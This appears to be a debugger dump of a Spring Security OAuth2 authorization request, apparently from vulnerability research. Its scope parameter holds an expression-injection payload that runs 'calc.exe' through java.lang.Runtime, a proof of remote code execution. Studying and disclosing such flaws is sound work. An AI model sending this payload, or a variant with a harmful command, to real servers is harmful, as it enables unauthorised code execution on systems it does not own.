 authorizationRequest = {AuthorizationRequest@7045}
f approvalParameters = {Collections$UnmodifiableMap@7050} size = 0
f state = null
f responseTypes = {TreeSet@7051} size = 1
f resourceIds = {LinkedHashSet@7052} size = 0
f authorities = {HashSet@7053} size = 0
f approved = false
f redirectUri = "http://www.github.com/chybeta"
f extensions = {HashMap@7054} size = 0
f clientId = "client"
f scope = {Collections$UnmodifiableSet@7055} size = 1
0 = "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"
f requestParameters = {Collections$UnmodifiableMap@7056} size = 4
0 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7060} "response_type" -> "code"
1 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7061} "redirect_uri" -> "http://www.github.com/chybeta"
2 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7062} "client_id" -> "client"
3 = {Collections$UnmodifiableMap$UnmodifiableEntrySet$UnmodifiableEntry@7063} "scope" -> "${T(java.lang.Runtime).getRuntime().exec("calc.exe")}"